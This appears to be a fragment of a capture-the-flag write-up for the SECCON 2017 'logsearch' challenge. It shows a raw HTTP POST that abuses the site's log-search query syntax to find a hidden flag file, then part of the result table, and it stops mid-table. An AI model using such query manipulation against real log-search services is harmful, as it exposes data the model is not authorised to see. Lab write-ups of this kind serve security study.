 POST /logsearch.php? HTTP/1.1
Host: logsearch.pwn.seccon.jp
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Referer: http://logsearch.pwn.seccon.jp/logsearch.php
Connection: close
Upgrade-Insecure-Requests: 1
query=request:flag AND response:200
<h2>Result</h2>
<table border="1">
<tr>
<th>timestamp</th>
<th>verb</th>
<th>request</th>
<th>response</th>
</tr>
<tr>
<td>14/Dec/2017:11:30:19 +0900</td>
<td>GET</td>
<td>//flag-b5SFKDJicSJdf6R5Dvaf2Tx5r4jWzJTX.txt</td>
<td>200</td>
</tr>
<tr>
<td>14/Dec/2017:11:30:09 +0900</td>
<td>GET</td>